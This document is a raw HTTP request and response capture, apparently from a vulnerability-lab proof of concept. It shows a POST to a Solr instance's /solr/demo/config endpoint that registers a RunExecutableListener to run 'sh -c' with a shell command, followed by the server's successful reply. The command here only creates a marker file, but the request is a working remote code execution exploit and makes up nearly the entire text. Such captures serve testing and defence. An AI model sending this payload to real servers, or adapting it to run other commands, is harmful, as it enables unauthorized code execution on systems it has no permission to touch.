 Request
Raw Params Headers Hex JSON Beautifier
POST /solr/demo/config HTTP/1.1
Host: your-ip
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 158

{"add-listener":{"event":"postCommit","name":"newlistener","class":"solr.RunExecutableListener",
"exe":"sh","dir":"/bin/","args":["-c", "touch /tmp/success"]}}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Connection: close

{
  "responseHeader":{
    "status":0,
    "QTime":406},
  "WARNING":"This response format is experimental.  It is likely to change in the future."}